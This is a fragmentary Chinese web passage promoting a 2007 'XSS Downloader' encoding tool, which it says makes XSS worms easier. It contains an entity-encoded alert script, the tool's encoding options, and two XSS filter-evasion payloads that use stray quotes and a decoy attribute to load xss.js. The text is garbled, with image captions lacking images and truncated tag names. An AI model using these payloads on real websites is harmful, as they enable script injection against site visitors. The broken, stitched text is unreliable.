 XSS Downloader于2007年1月22日家中无聊写出,从此XSS Wrom更加简单了....
&#60&#115&#99&#114&#105&#112&#116&#62&#97&#108&#101&#114&#116&#40&#39&#88&#83&#83&#39&#41&#60&#47&#115&#99&#114&#105&#112&#116&#62
10进制转码 10进制解码 16进制转码 16进制解码 escape转码 unescape解码
16进制[\0] 16进制[\00] 16进制[\000] 16进制[\0000]
[&#*] [&#0*] [&#00*] [&#000*] [&#0000*]
图 2
MG """><SCRIPT>[code]</SCRIPT>"> // 插入混淆的双引号及 ">" 符号
CRIPT a=">" SRC="xss.js"></SCRIPT> // 插入混淆的 a 属性
用 ASCII 码填充